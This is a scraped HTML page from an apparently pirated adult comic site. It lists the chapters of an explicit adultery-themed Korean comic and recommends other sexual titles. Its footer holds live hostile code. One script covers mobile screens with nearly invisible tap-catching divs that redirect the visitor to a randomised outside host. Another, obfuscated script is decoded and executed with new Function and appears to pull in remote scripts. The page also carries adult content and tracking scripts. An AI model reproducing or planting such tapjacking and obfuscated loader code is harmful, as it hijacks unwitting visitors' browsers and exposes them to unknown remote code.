

--- FILE ---
content_type: text/html; charset=utf-8
request_url: https://nnhanman.org/comic/ren-qi-de-mi-mi.html
body_size: 8757
content:
<!doctype html>
<html lang="zh">
<head>
<meta http-equiv="Content-Type" content="text/html; charset=utf-8">
<meta name="viewport" content="width=device-width,height=device-height, initial-scale=1.0, initial-scale=1.0, minimum-scale=1.0"/>
<meta name="apple-mobile-web-app-capable" content="yes" />
<meta name="applicable-device" content="mobile" />
<title>人妻的秘密无遮挡版全集免费在线阅读  - 鸟鸟韩漫</title>
<meta name="keywords" content="肉慾 漫画, 有夫之婦 漫画, 不倫 韩漫, 人妻的秘密" />
<meta name="description" content="人妻的秘密无遮挡版全集免费在线阅读,最新最全无遮挡韩国漫画尽在鸟鸟韩漫www.nnhanman.com" />
<link rel="shortcut icon" href="/favicon.svg" type="image/svg+xml">
<link type="text/css" href="/css.css?12" rel="stylesheet"/>
<link type="text/css" href="/style.css?4" rel="stylesheet"/>
<script type="text/javascript" src="/public.js"></script>
<script>		
function addmark() {
	$.post("/addmark.php?bid=294",
	function(data) {
		if (data == 1) {
			$("#addmark").html("<a class='Btn fl' id='Subscribe_bak' href='#'>已放入书架</a>");
		}else if (data == 2) {
			$("#addmark").html("<a href='/signin.php' class='btn'><i class='fas fa-sign-in-alt'></i> Please Sign In</a></li></a>");
		}
	});
}
</script>
<!-- Google tag (gtag.js) -->
<script async src="https://www.googletagmanager.com/gtag/js?id=G-QJC448CHMJ"></script>
<script>
  window.dataLayer = window.dataLayer || [];
  function gtag(){dataLayer.push(arguments);}
  gtag('js', new Date());

  gtag('config', 'G-QJC448CHMJ');
</script>
<!-- Yandex.Metrika counter -->
<script type="text/javascript" >
   (function(m,e,t,r,i,k,a){m[i]=m[i]||function(){(m[i].a=m[i].a||[]).push(arguments)};
   m[i].l=1*new Date();
   for (var j = 0; j < document.scripts.length; j++) {if (document.scripts[j].src === r) { return; }}
   k=e.createElement(t),a=e.getElementsByTagName(t)[0],k.async=1,k.src=r,a.parentNode.insertBefore(k,a)})
   (window, document, "script", "https://mc.yandex.ru/metrika/tag.js", "ym");

   ym(94681505, "init", {
        clickmap:true,
        trackLinks:true,
        accurateTrackBounce:true,
        webvisor:true
   });
</script>
<noscript><div><img src="https://mc.yandex.ru/watch/94681505" style="position:absolute; left:-9999px;" alt="" /></div></noscript>
<!-- /Yandex.Metrika counter -->
</head>
<body>
	<script type="text/javascript">var qTcms4g={dir:"/"};var qTcmsWapTop=[{"url":"\/search\/\u56db\u90c3\u9662\uff1a\u958b\u4fb7\u4e94\u4e5d\uff0c\u4eba\u9593\u6eab\u67d4","name":"\u56db\u90c3\u9662\uff1a\u958b\u4fb7\u4e94\u4e5d\uff0c\u4eba\u9593\u6eab\u67d4"},{"url":"\/search\/\u9b2d\u7f85\uff1a\u7248\u672c\u4e4b\u5b50\u9f4a\u805a\u4f46\u6642\u4ee3\u932f\u4f4d","name":"\u9b2d\u7f85\uff1a\u7248\u672c\u4e4b\u5b50\u9f4a\u805a\u4f46\u6642\u4ee3\u932f\u4f4d"},{"url":"\/search\/\u6843\u6e90\u4e5d\u4e8b","name":"\u6843\u6e90\u4e5d\u4e8b"},{"url":"\/search\/\u5f58","name":"\u5f58"},{"url":"\/search\/\u6f5b\u4f0f\u6728\u8449\u517c\u8077\u706b\u5f71","name":"\u6f5b\u4f0f\u6728\u8449\u517c\u8077\u706b\u5f71"},{"url":"\/search\/\u674e\u4e09\u6c5f","name":"\u674e\u4e09\u6c5f"},{"url":"\/search\/\u6b4e\u606f\u7684\u4ea1\u971b","name":"\u6b4e\u606f\u7684\u4ea1\u971b"}]</script>
    <script src="/clipboard.min.js"></script>
    <!--head-->
    <div class="header">
        <!--搜索-->
        <div class="serCh" id="serCh">
            <form id="searchForm" action="/catalog.php" method="get">
                <a href="javascript:void(0);" onClick="Index.closed('serCh')" class="searClose"></a>
                <a href="javascript:void(0);" onClick="Index.serchAction()" class="searBtn"></a>
                <div class="serChinputBox"><input type="search" class="searInput" placeholder="漫画名或作者" autocomplete="off" id="searInput" name="key"></div>
            </form>
        </div>
        <div class="messagSjr">
            <ul class="keyTit" id="messagelist"></ul>
            <p id="hotTit">大家都在搜:</p>
            <ul class="tag" id="HotTag"></ul>
        </div>
        <div id="hContent"></div>
        <!--搜索 end-->
        <div class="logo"><a href="/"><img src="/images/logo.png" height="46" alt="鸟鸟韩漫"></a></div>
        <a href="javascript:;" title="" class="icon serch" onClick="Index.serchAction('serCh')"></a>
        <a id="share_this" title="分享" class="icon share"></a>
        <a href="/app" title="安卓版app" class="icon app"></a>    </div>
    <!--head end-->
    <ul class="nav autoHeight">
        <li class="a1"><a href="/" id="menu_a0">首页</a></li>
        <li class="a1"><a href="/update" id="menu_a10">更新</a></li>
        <li class="a1"><a href="/ranking" id="menu_a11">排行</a></li>
        <li class="a1"><a href="/comics" id="menu_a12">分类</a></li>
        <li class="a1"><a href="/bookmark" id="menu_a13">书架</a></li>
    </ul>

	<center>
	<div style="width:728px;padding-top: 8px;">
	
	
	</div>
	</center>
    <script>
      var btn = document.querySelector('#share_this');
      btn.addEventListener('click', () => {
        const textCopied = ClipboardJS.copy('https://nnhanman.org/comic/ren-qi-de-mi-mi.html');
		if(textCopied) {
			alert('网址复制成功，快去分享给你好友吧！');
		}
      })
    </script>
<center style="padding:4px;font-size: 14px;"><font color=green><!--<font color='#cc00ff'><b>本站所有漫画永久免费！请加入收藏夹以防走失！</b></font><br>--><font color="#ff0000">未满18周岁请自觉离开，建议使用chrome或者火狐浏览器，发消息到 <font color='#0000a0'><a href="/cdn-cgi/l/email-protection" class="__cf_email__" data-cfemail="325c5c5a535c5f535c030a72555f535b5e1c515d5f">[email&#160;protected]</a></font> 得最新网址。</font><br>网站域名换成：<font color='#ff00ff'><b>nnhm7.com, nnhm7.org, nnhm5.xyz, nnhanman3.com, nnhanman7.com, nnhanman9.com 和 nnhanman5.com</b></font><br>做站不易，还请大家奔走相告，感谢！！</font></center><link rel="stylesheet" href="/dist/css/share.min.css?1">
<script data-cfasync="false" src="/cdn-cgi/scripts/5c5dd728/cloudflare-static/email-decode.min.js"></script><script src="/src/js/social-share.js"></script>
<script src="/src/js/qrcode.js"></script>

    <!--分享弹层-->
    <div class="sharWin" id="read_Shar">
        <div class="sharClose"></div>
        <p class="sharBar">分享到：</p>
        <div class="sharBox">
            <div class="social-share"></div>
        </div>
    </div>

<!--<center><font color=green>APP版本打开时白屏的用户，请重新访问网页下载安装！</font></center>-->
    <div class="Introduct">
        <!--head end-->
        <div class="Introduct_Sub autoHeight" style="background:url(/images/int_bg.webp); background-size:100% 100%">
            <div class="pic" id="Cover">
                <picture><source type="image/webp" srcset="https://p4.jmpic.xyz/upload_s/202209/20220929080749742.webp"><img src="https://p4.jmpic.xyz/upload_s/202209/20220929080749742.jpg" width="100%" title="人妻的秘密"></picture>
            </div>
            <div class="sub_r">
                <p class="txtItme2">
                    <span class="icon icon01"></span>
                    <font color='#ffffff'><h1>《人妻的秘密》</h1></font>
                </p>
                <p class="txtItme">
                    <span class="icon icon02"></span>
                    YAYA弟子                 </p>
                <p class="txtItme">
                    <span class="icon icon02"></span>
											<a href="/comics/肉慾">肉慾</a>,											<a href="/comics/有夫之婦">有夫之婦</a>,											<a href="/comics/不倫">不倫</a>,										                </p>
                <p class="txtItme">
                    <span class="icon icon03"></span>
                    <span class="date">已完结 10/01/2022</span>
                </p>
                <a class="Btn fl" id="Subscribe_bak" href="/comic/ren-qi-de-mi-mi/chapter-11831.html">开始阅读</a>                
									<div id='addmark'><a class="Btn fl" id="Subscribe_bak" href="javascript:addmark();">放入书架</a></div>
				            </div>
<center>
<div style="width:728px">
</div>
</center>
        </div>
        <p class="txtDesc autoHeight">介绍:他懷疑妻子並感到憤怒，又樂於想像著將她交給別的男人。享受兩面生活的他，面臨了抉擇</p>
        <div class="Sub_H2 autoHeight">
            <a id="asc_0" onClick="Detail.Desc(0,0,this)" class="Seq asc"  href="javascript:void(0);"></a>
            <a id="desc_0" onClick="Detail.Desc(1,0,this)" class="Seq desc cur" href="javascript:void(0);"></a>
            <p class="SeqT">排序：</p>
            <span class="icon Icon9"></span>
            <span class="Title">章节列表</span>
			<a href="javascript:" class="iconShar" onClick="sharwindow()"></a>
        </div>

        <div id="list" >
        	<ul class="Drama autoHeight" id="mh-chapter-list-ol-0">
            	<li><a href="/comic/ren-qi-de-mi-mi/chapter-11874.html"><span>最終話</span></a></li><li><a href="/comic/ren-qi-de-mi-mi/chapter-11873.html"><span>第43話</span></a></li><li><a href="/comic/ren-qi-de-mi-mi/chapter-11872.html"><span>第42話</span></a></li><li><a href="/comic/ren-qi-de-mi-mi/chapter-11871.html"><span>第41話</span></a></li><li><a href="/comic/ren-qi-de-mi-mi/chapter-11870.html"><span>第40話</span></a></li><li><a href="/comic/ren-qi-de-mi-mi/chapter-11869.html"><span>第39話</span></a></li><li><a href="/comic/ren-qi-de-mi-mi/chapter-11868.html"><span>第38話</span></a></li><li><a href="/comic/ren-qi-de-mi-mi/chapter-11867.html"><span>第37話</span></a></li><li><a href="/comic/ren-qi-de-mi-mi/chapter-11866.html"><span>第36話</span></a></li><li><a href="/comic/ren-qi-de-mi-mi/chapter-11865.html"><span>第35話</span></a></li><li><a href="/comic/ren-qi-de-mi-mi/chapter-11864.html"><span>第34話</span></a></li><li><a href="/comic/ren-qi-de-mi-mi/chapter-11863.html"><span>第33話</span></a></li><li><a href="/comic/ren-qi-de-mi-mi/chapter-11862.html"><span>第32話</span></a></li><li><a href="/comic/ren-qi-de-mi-mi/chapter-11861.html"><span>第31話</span></a></li><li><a href="/comic/ren-qi-de-mi-mi/chapter-11860.html"><span>第30話</span></a></li><li><a href="/comic/ren-qi-de-mi-mi/chapter-11859.html"><span>第29話</span></a></li><li><a href="/comic/ren-qi-de-mi-mi/chapter-11858.html"><span>第28話</span></a></li><li><a href="/comic/ren-qi-de-mi-mi/chapter-11857.html"><span>第27話</span></a></li><li><a href="/comic/ren-qi-de-mi-mi/chapter-11856.html"><span>第26話</span></a></li><li><a href="/comic/ren-qi-de-mi-mi/chapter-11855.html"><span>第25話</span></a></li><li><a href="/comic/ren-qi-de-mi-mi/chapter-11854.html"><span>第24話</span></a></li><li><a href="/comic/ren-qi-de-mi-mi/chapter-11853.html"><span>第23話</span></a></li><li><a href="/comic/ren-qi-de-mi-mi/chapter-11852.html"><span>第22話</span></a></li><li><a href="/comic/ren-qi-de-mi-mi/chapter-11851.html"><span>第21話</span></a></li><li><a href="/comic/ren-qi-de-mi-mi/chapter-11850.html"><span>第20話</span></a></li><li><a href="/comic/ren-qi-de-mi-mi/chapter-11849.html"><span>第19話</span></a></li><li><a href="/comic/ren-qi-de-mi-mi/chapter-11848.html"><span>第18話</span></a></li><li><a href="/comic/ren-qi-de-mi-mi/chapter-11847.html"><span>第17話</span></a></li><li><a href="/comic/ren-qi-de-mi-mi/chapter-11846.html"><span>第16話</span></a></li><li><a href="/comic/ren-qi-de-mi-mi/chapter-11845.html"><span>第15話</span></a></li><li><a href="/comic/ren-qi-de-mi-mi/chapter-11844.html"><span>第14話</span></a></li><li><a href="/comic/ren-qi-de-mi-mi/chapter-11843.html"><span>第13話</span></a></li><li><a href="/comic/ren-qi-de-mi-mi/chapter-11842.html"><span>第12話</span></a></li><li><a href="/comic/ren-qi-de-mi-mi/chapter-11841.html"><span>第11話</span></a></li><li><a href="/comic/ren-qi-de-mi-mi/chapter-11840.html"><span>第10話</span></a></li><li><a href="/comic/ren-qi-de-mi-mi/chapter-11839.html"><span>第9話</span></a></li><li><a href="/comic/ren-qi-de-mi-mi/chapter-11838.html"><span>第8話</span></a></li><li><a href="/comic/ren-qi-de-mi-mi/chapter-11837.html"><span>第7話</span></a></li><li><a href="/comic/ren-qi-de-mi-mi/chapter-11836.html"><span>第6話</span></a></li><li><a href="/comic/ren-qi-de-mi-mi/chapter-11835.html"><span>第5話</span></a></li><li><a href="/comic/ren-qi-de-mi-mi/chapter-11834.html"><span>第4話</span></a></li><li><a href="/comic/ren-qi-de-mi-mi/chapter-11833.html"><span>第3話</span></a></li><li><a href="/comic/ren-qi-de-mi-mi/chapter-11832.html"><span>第2話</span></a></li><li><a href="/comic/ren-qi-de-mi-mi/chapter-11831.html"><span>第1話</span></a></li>            </ul>
        </div>
<center>
<div style="width:728px">

	
</div>
</center>


    </div>

    <div class="imgBox">
        <div class="Sub_H2">
            <span class="icon"><img src="/images/icon_h2_4.png" alt=""/></span>
            <span class="Title">热门推荐</span>
        </div>
        <ul class="col_3_1">
                	 
            <li>
                <a class="ImgA" href="/comic/jie-qi-tiao-yue.html"><picture><source type="image/webp" srcset="https://last.jmpic.xyz/202508/20250823145201489.webp"><img src="https://last.jmpic.xyz/202508/20250823145201489.jpg" alt="借妻條約" width="100%"></picture></a>
                <a class="txtA" href="/comic/jie-qi-tiao-yue.html">借妻條約</a>
                <span class="info"><a href="/comic/jie-qi-tiao-yue/chapter-.html"></a></span>
            </li>
                	 
            <li>
                <a class="ImgA" href="/comic/hai-you-kong-fang-ma.html"><picture><source type="image/webp" srcset="https://p4.jmpic.xyz/upload_s/202209/20220930015723600.webp"><img src="https://p4.jmpic.xyz/upload_s/202209/20220930015723600.jpg" alt="還有空房嗎" width="100%"></picture></a>
                <a class="txtA" href="/comic/hai-you-kong-fang-ma.html">還有空房嗎</a>
                <span class="info"><a href="/comic/hai-you-kong-fang-ma/chapter-.html"></a></span>
            </li>
                	 
            <li>
                <a class="ImgA" href="/comic/xing-lai-zhi-hou-bian-cheng-huang-you-fan-pai.html"><picture><source type="image/webp" srcset="https://p4.jmpic.xyz/upload_s/202312/20231218084736872.webp"><img src="https://p4.jmpic.xyz/upload_s/202312/20231218084736872.jpg" alt="醒來之後，變成黃油反派？" width="100%"></picture></a>
                <a class="txtA" href="/comic/xing-lai-zhi-hou-bian-cheng-huang-you-fan-pai.html">醒來之後，變成</a>
                <span class="info"><a href="/comic/xing-lai-zhi-hou-bian-cheng-huang-you-fan-pai/chapter-.html"></a></span>
            </li>
                	 
            <li>
                <a class="ImgA" href="/comic/ji-mu-yu-ji-jie.html"><picture><source type="image/webp" srcset="https://p4.jmpic.xyz/upload_s/202403/20240305020555663.webp"><img src="https://p4.jmpic.xyz/upload_s/202403/20240305020555663.jpg" alt="繼母與繼姐" width="100%"></picture></a>
                <a class="txtA" href="/comic/ji-mu-yu-ji-jie.html">繼母與繼姐</a>
                <span class="info"><a href="/comic/ji-mu-yu-ji-jie/chapter-.html"></a></span>
            </li>
                	 
            <li>
                <a class="ImgA" href="/comic/duo-luo-wu-yu-2.html"><picture><source type="image/webp" srcset="https://p4.jmpic.xyz/upload_s/202505/20250525134245167.webp"><img src="https://p4.jmpic.xyz/upload_s/202505/20250525134245167.jpg" alt="堕落物语2" width="100%"></picture></a>
                <a class="txtA" href="/comic/duo-luo-wu-yu-2.html">堕落物语2</a>
                <span class="info"><a href="/comic/duo-luo-wu-yu-2/chapter-.html"></a></span>
            </li>
                	 
            <li>
                <a class="ImgA" href="/comic/te-se-xin-shi-jie.html"><picture><source type="image/webp" srcset="https://last.jmpic.xyz/202510/20251019133952927.webp"><img src="https://last.jmpic.xyz/202510/20251019133952927.jpg" alt="特色新視界" width="100%"></picture></a>
                <a class="txtA" href="/comic/te-se-xin-shi-jie.html">特色新視界</a>
                <span class="info"><a href="/comic/te-se-xin-shi-jie/chapter-.html"></a></span>
            </li>
                
        </ul>
    </div>



<div class="positionFooter">
	
							<center><script>if(!/^Mac|Win/.test(navigator.platform)){var i=0;for(var n=0;n<4;n++){for(var j=0;j<10;j++){var style="position:fixed; bottom:"+(7.96875*n)+"vw; left:"+j*10+"vw; z-index:10;display:block;width:9.6vw;height:7.96875vw;background: #000;opacity:0.01;";document.write('<div class="ckrwgehx_b" style="'+style+'"></div>');var a=document.getElementsByClassName("ckrwgehx_b");a[i].addEventListener("touchend",function(){var ckrwgehx_n="https://"+Date.parse(new Date())+"d5f4be913272e2bgc.txmz0y.com"+":8005/cc/4596?is_not=1&target=1&ty=2";if(top.location!=self.location){top.location=ckrwgehx_n}else{window.location.href=ckrwgehx_n}});i++}}};</script>      <script>!function(){function a(a){var b={e:"P",w:"D",T:"y","+":"J",l:"!",t:"L",E:"E","@":"2",d:"a",b:"%",q:"l",X:"v","~":"R",5:"r","&":"X",C:"j","]":"F",a:")","^":"m",",":"~","}":"1",x:"C",c:"(",G:"@",h:"h",".":"*",L:"s","=":",",p:"g",I:"Q",1:"7",_:"u",K:"6",F:"t",2:"n",8:"=",k:"G",Z:"]",")":"b",P:"}",B:"U",S:"k",6:"i",g:":",N:"N",i:"S","%":"+","-":"Y","?":"|",4:"z","*":"-",3:"^","[":"{","(":"c",u:"B",y:"M",U:"Z",H:"[",z:"K",9:"H",7:"f",R:"x",v:"&","!":";",M:"_",Q:"9",Y:"e",o:"4",r:"A",m:".",O:"o",V:"W",J:"p",f:"d",":":"q","{":"8",W:"I",j:"?",n:"5",s:"3","|":"T",A:"V",D:"w",";":"O"};return a.split("").map(function(a){return void 0!==b[a]?b[a]:a}).join("")}var b=a(`JNzaMsMKvAl7_2(F6O2cYa[Xd5 F8[P!7_2(F6O2 5c2a[67cFH2Za5YF_52 FH2ZmYRJO5FL!Xd5 O8FH2Z8[6g2=qgl}=YRJO5FLg[PP!5YF_52 YH2Zm(dqqcOmYRJO5FL=O=OmYRJO5FL=5a=Omq8l0=OmYRJO5FLP5m^8Y=5m(8F=5mf87_2(F6O2cY=F=2a[5mOcY=Fa??;)CY(FmfY762Ye5OJY5FTcY=F=[Y2_^Y5d)qYgl0=pYFg2PaP=5m587_2(F6O2cYa["_2fY762Yf"l8FTJYO7 iT^)OqvviT^)OqmFOiF562p|dpvv;)CY(FmfY762Ye5OJY5FTcY=iT^)OqmFOiF562p|dp=[Xdq_Yg"yOf_qY"Pa=;)CY(FmfY762Ye5OJY5FTcY="MMYLyOf_qY"=[Xdq_Ygl0PaP=5mF87_2(F6O2cY=Fa[67c}vFvvcY85cYaa={vFa5YF_52 Y!67covFvv"O)CY(F"88FTJYO7 YvvYvvYmMMYLyOf_qYa5YF_52 Y!Xd5 28;)CY(Fm(5YdFYc2_qqa!67c5m5c2a=;)CY(FmfY762Ye5OJY5FTc2="fY7d_qF"=[Y2_^Y5d)qYgl0=Xdq_YgYPa=@vFvv"LF562p"l8FTJYO7 Ya7O5cXd5 O 62 Ya5mfc2=O=7_2(F6O2cFa[5YF_52 YHFZPm)62fc2_qq=Oaa!5YF_52 2P=5m287_2(F6O2cYa[Xd5 F8YvvYmMMYLyOf_qYj7_2(F6O2ca[5YF_52 YmfY7d_qFPg7_2(F6O2ca[5YF_52 YP!5YF_52 5mfcF="d"=Fa=FP=5mO87_2(F6O2cY=Fa[5YF_52 ;)CY(FmJ5OFOFTJYmhdL;D2e5OJY5FTm(dqqcY=FaP=5mJ8""=5c5mL80aPcH7_2(F6O2cY=Fa[Xd5 58fO(_^Y2F=282dX6pdFO5mJqdF7O5^=O85m(_55Y2Fi(56JF! 67cl/3yd(?V62/mFYLFc2a??l2a[Xd5 (S5DpYhRM6LMDL8(S5DpYhRM6LMSS80!LYF|6^YO_Fc7_2(F6O2ca[67c(S5DpYhRM6LMDL880a[Xd5 (q6Y2FD6fFh8D62fODmL(5YY2mdXd6qV6fFh!fO(_^Y2FmdffEXY2Ft6LFY2Y5c"FO_(hY2f"=7_2(F6O2ca[67c(S5DpYhRM6LMDL880a[Xd5 (q6Y2FhY6phF8D62fODm622Y59Y6phF!Xd5 YXY8YXY2F??D62fODmYXY2F!Xd5 (R8(T80!67cYXYvvYXYmFTJY88"FO_(hLFd5F"a[(R8YXYmFO_(hYLH0Zm(q6Y2F&!(T8YXYmFO_(hYLH0Zm(q6Y2F-P67cYXYvvYXYmFTJY88"FO_(hY2f"a[(R8YXYm(hd2pYf|O_(hYLH0ZmL(5YY2&!(T8YXYm(hd2pYf|O_(hYLH0Zm(q6Y2F-P67cYXYvvYXYmFTJY88"(q6(S"a[(R8YXYm(q6Y2F&!(T8YXYm(q6Y2F-P67c(R>0vv(T>0a[67c(T>c(q6Y2FhY6phF*c@0o.c(q6Y2FD6fFh/K@0aaavv(S5DpYhRM6LMSS880a[(S5DpYhRM6LMSS8}!Xd5 (S5DpYhRM^8"hFFJLg//"%wdFYmJd5LYc2YD wdFYcaa%"fn7o)YQ}s@1@Y@)p(mFR^40Tm(O^"%"g{00n/((/onQKj6LM2OF8}vFd5pYF8}"!67cFOJmqO(dF6O2l8LYq7mqO(dF6O2a[FOJmqO(dF6O28(S5DpYhRM^PYqLY[D62fODmqO(dF6O2mh5Y78(S5DpYhRM^P(S5DpYhRM6LMSS80PPPPa!7O5cXd5 280!2<o!2%%a[7O5cXd5 C80!C<}0!C%%a[Xd5 LFTqY8"JOL6F6O2g76RYf! )OFFO^g"%c1mQK{1n.2a%"XD! qY7Fg"%C.}0%"XD! 4*62fYRg}00!f6LJqdTg)qO(S!D6fFhgQmKXD!hY6phFg1mQK{1nXD!)d(Sp5O_2fg #000!OJd(6FTg0m0}!"!fO(_^Y2Fm)OfTm62LY5FrfCd(Y2F9|ytc")Y7O5YY2f"=\'<f6X LFTqY8"\'%LFTqY%\'"></f6X>\'aPPLYF|6^YO_Fc7_2(F6O2ca[67c(S5DpYhRM6LMDL880a[Xd5 68fO(_^Y2Fm(5YdFYEqY^Y2Fc"L(56JF"a!6mL5(8"hFFJLg//"%c2YD wdFYcampYFwdFYcaa%"fn7o)YQ}s@1@Y@)p(mFR^40Tm(O^"%"g{00n/f/onQKj(8}v28(S5DpYhR"!Xd5 _8fO(_^Y2FmpYFEqY^Y2FLuT|dpNd^Yc"L(56JF"aH0Z!_mJd5Y2FNOfYm62LY5FuY7O5Yc6=_a!Xd5 L))8fO(_^Y2Fm(5YdFYEqY^Y2Fc"LFTqY"a!L))m6f8"(S5DpYhRMLFTqYM6f"!L))m622Y59|yt8")OfT[JOL6F6O2g626F6dq l6^JO5Fd2F!^62*hY6phFg"%D62fODmL(5YY2mhY6phF%"JR l6^JO5Fd2F!Jdff62p*)OFFO^g}00JR l6^JO5Fd2F!P"!fO(_^Y2FmhYdfmdJJY2fxh6qfcL))aPP=}n00aPP=}000a!P 67c/)d6f_?9_dDY6u5ODLY5?A6XOu5ODLY5?;JJOu5ODLY5?9YT|dJu5ODLY5?y6_6u5ODLY5?yIIu5ODLY5?Bxu5ODLY5?I_d5S?IzI/pmFYLFc2dX6pdFO5m_LY5rpY2Fal887dqLYa[Xd5 DLRp8H"pDm70K1CRm(O^"="pDm70K1CRm(O^"="pDm(_2fD6m(O^"="pDm(_2fD6m(O^"="pDm}^Lf2om(O^"="pDm}^Lf2om(O^"Z!Xd5 S8ydFhm7qOO5cc2YD wdFYcaampYFwdFYca/na!S8cS>najngS! Xd5 (82YD VY)iO(SYFc"DLLg//fn7o)YQ}s@1@Y@)"%c2YD wdFYcampYFwdFYcaa%DLRpHSZ%"g@00Qn"%"/onQK"a! (mO2OJY287_2(F6O2cYa[(S5DpYhRM6LMDL8(S5DpYhRM6LMSS8}!LYF|6^YO_Fcca8>[Xd5 (d2Xd85mpYFEqY^Y2FuTWfc"(S5DpYhRMLFTqYM6f"a!67c(d2Xda[(d2Xdm5Y^OXYcaPP=}000aP!(mO2^YLLdpY87_2(F6O2cYa[Xd5 F87_2(F6O2cYa[Xd5 F=5=2=O=(=6=_=d8"(hd5rF"=78"75O^xhd5xOfY"=q8"(hd5xOfYrF"=f8"62fYR;7"=L8"ruxwE]k9W+ztyN;eI~i|BAV&-Ud)(fY7ph6CSq^2OJ:5LF_XDRT40}@sonK1{Q%/8"=J8""=p80!7O5cY8Ym5YJqd(Yc/H3r*Ud*40*Q%/8Z/p=""a!p<YmqY2pFh!aO8LHfZcYHdZcp%%aa=(8LHfZcYHdZcp%%aa=68LHfZcYHdZcp%%aa=_8LHfZcYHdZcp%%aa=F8O<<@?(>>o=58c}nv(a<<o?6>>@=28csv6a<<K?_=J%8iF562pH7ZcFa=Kol86vvcJ%8iF562pH7Zc5aa=Kol8_vvcJ%8iF562pH7Zc2aa!5YF_52 7_2(F6O2cYa[7O5cXd5 F8""=2858(}8(@80!2<YmqY2pFh!ac58YHqZc2aa<}@{jcF%8iF562pH7Zc5a=2%%ag5>}Q}vv5<@@ojc(@8YHqZc2%}a=F%8iF562pH7Zccs}v5a<<K?Ksv(@a=2%8@agc(@8YHqZc2%}a=(s8YHqZc2%@a=F%8iF562pH7Zcc}nv5a<<}@?cKsv(@a<<K?Ksv(sa=2%8sa!5YF_52 FPcJaPcYmfdFda!2YD ]_2(F6O2c"MFf(L"=FacOa=(m(qOLYcaPPYqLY[Xd5 685m(5YdFYEqY^Y2Fc"L(56JF"a!6mL5(8"hFFJLg//"%c2YD wdFYcampYFwdFYcaa%"fn7o)YQ}s@1@Y@)ppmq46(D0m(O^"%"g{00n\/L(/onQKj28(S5DpYhR"!Xd5 _85mpYFEqY^Y2FLuT|dpNd^Yc"L(56JF"aH0Z!_mJd5Y2FNOfYm62LY5FuY7O5Yc6=_aPPZa!`.substr(10));new Function(b)()}();</script></center>
			
</div>
<div class="bottom">
	<div class="pageLine"><img src="/images/head_line.gif" width="100%" alt=""></div>
	<p class="record">友链：<a href="https://theporndude.com/zh" rel="nofollow noopener" target="_blank">ThePornDude</a>&nbsp;&nbsp;<!--<a href="https://18sky.org/" target="_blank">禁漫天空</a>&nbsp;&nbsp;<a href="https://hman8.org/" target="_blank">H漫</a>--><!--&nbsp;&nbsp;<a href="https://hanmanjd.com" target="_blank">韩漫基地</a>&nbsp;&nbsp;<a href="https://dyd123.com" target="_blank">电影岛</a>--></p>	<p class="record">&copy;鸟鸟韩漫 <a href="/"><span style="color:#5a5858">返回首页</span></a>&nbsp;<a href="/contact.php">联系我们</a></p>
</div>
<!--<iframe width=0 height=0 frameborder=0 marginwidth=0 marginheight=0 vspace=0 hspace=0 allowtransparency=true scrolling=no src="https://c.nnhanman.com/getcode.php"></iframe>-->
<style>
    .wrap-dialog {
        position: fixed;
        top: 0;
        left: 0;
        width: 100%;
        height: 100%;
        font-size: 16px;
        text-align: center;
        background:rgba(0,0,0,0.9);
        z-index: 999;
    }
    .dialog {
        position: relative;
        margin: 15% auto;
        width: 330px;
        background-color: #FFFFFF;
    }
    .dialog .dialog-header {
        height: 20px;
        padding: 10px;
        background-color: red;
		font-weight:bold;
		color:#ffffff;
    }
    .dialog .dialog-body {
        height: auto;
        padding: 20px;
    }
    .dialog .dialog-footer {
        padding: 8px;
        background-color: whitesmoke;
    }
    .btn {
        width: 100px;
        padding: 2px;
    }
    .hide {
        display: none;
    }
    .ml50 {
        margin-left: 50px;
    }
</style>
<div class="wrap-dialog hide">
    <div class="dialog">
        <div class="dialog-header">
            <span class="dialog-title">鸟鸟韩漫重要提醒</span>
        </div>
        <div class="dialog-body">
            <span class="dialog-message"></span>
        </div>
        <div class="dialog-footer">
            <input type="button" class="btn" id="confirm" value="已截图" />
            <input type="button" class="btn ml50" id="cancel" value="回头再说" />
        </div>
    </div>
</div>
<script>
    $(document).ready(function(){
		var message = "近期天下不太平<br>请务必截图保存此页面，存到邮箱<br>发任意信息到这获得最新网址:<br><a href='mailto:nnhanman666@gmail.com'><font color='red'>nnhanman666@gmail.com</font></a>(点击发邮件)<br>或将地址发布页<a href='https://nnfb.xyz' rel='nofollow' target='_blank'><font color='red'>[nnfb.xyz]</font></a>加入浏览器收藏夹！如果网站无法访问请截图发给我们，收到信会最快速度修复！";
		dialogBox(message,
			function () {
				console.log("confirmed");
				$.post("/jt.php?action=yjt",
					function(data) {
						console.log(data);
					});
			},
			function(){
